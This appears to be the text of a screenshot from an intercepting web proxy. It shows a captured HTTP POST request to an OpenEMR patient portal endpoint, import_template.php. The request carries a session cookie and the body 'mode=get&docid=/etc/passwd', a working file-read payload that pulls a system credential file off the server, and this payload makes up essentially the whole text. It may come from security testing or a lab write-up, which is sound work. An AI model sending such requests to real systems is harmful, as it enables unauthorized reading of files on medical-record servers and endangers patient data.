 Request to https://nufh2fu8knmo8quq2gw0a2n.eu-central-3. :443 [45.79.248.230]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /portal/import_template.php HTTP/1.1
2 Host: nufh2fu8knmo8quq2gw0a2n.eu-central-3.
3 Cookie: OpenEMR=4c28n7md7nkk4bc4d2tumcgig6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17 mode=get&docid=/etc/passwd